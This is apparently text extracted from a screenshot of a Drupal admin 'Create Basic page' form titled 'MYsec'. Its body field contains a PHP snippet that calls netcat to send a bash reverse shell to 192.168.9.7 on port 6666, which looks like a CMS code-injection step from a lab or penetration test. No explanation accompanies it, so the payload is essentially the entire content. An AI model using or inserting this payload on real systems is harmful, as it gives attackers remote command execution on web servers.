 Manage Shortcuts admin
Content Structure Appearance Extend Configuration People Reports Help
Create Basic page
Home » Node » Add content
Title*
MYsec
Body (Edit summary)
B I Normal Source
<?php system("nc -e /bin/bash 192.168.9.7 6666");?>
body p
Text format Basic HTML About text formats ?
Published
Save Preview